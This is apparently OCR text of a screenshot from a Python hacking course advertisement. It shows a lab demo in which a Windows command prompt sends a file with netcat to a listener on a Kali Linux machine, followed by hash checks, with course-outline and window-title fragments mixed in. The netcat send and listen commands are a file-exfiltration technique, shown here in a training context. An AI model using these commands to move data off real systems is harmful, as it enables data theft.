 https://dgtsec.com/python-hacking-course/
Command Prompt
Microsoft Windows [Version 10.0.17134.860]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\cristi>type important.txt
this
is
an
important
file
C:\Users\cristi>nc -w 5 192.168.85.130 4444 < important.txt
C:\Users\cristi>certutil --hashfile important.txt md5
CertUtil: Unknown arg: --hashfile
CertUtil -? -- Display a verb list (command list)
CertUtil -dump -? -- Display help text for the "dump" verb
CertUtil -v -? -- Display all help text for all verbs
C:\Users\cristi>certutil --hashfile important.txt md5
Functions and classes
Working with files and exception handling
And more.
Course status: Published.
Enroll on Coursecraft
vm - VMware Workstation 15 Player (Non-commercial use only)
Player
Places Terminal Fri 03:13 1
root@kali: ~/web-root
File Edit View Search Terminal Help
root@kali:~/web-root# nc -lvp 4444 > important.txt
listening on [any] 4444 ...
192.168.85.1: inverse host lookup failed: Unknown host
connect to [192.168.85.130] from (UNKNOWN) [192.168.85.1] 61177
root@kali:~/web-root# cat important.txt
this
is
an
important
file
root@kali:~/web-root# ls -a
. .. important.txt
root@kali:~/web-root# md5sum important.txt
6497c96452b610f5777fac808d3528fb important.txt
root@kali:~/web-root#
others
ENG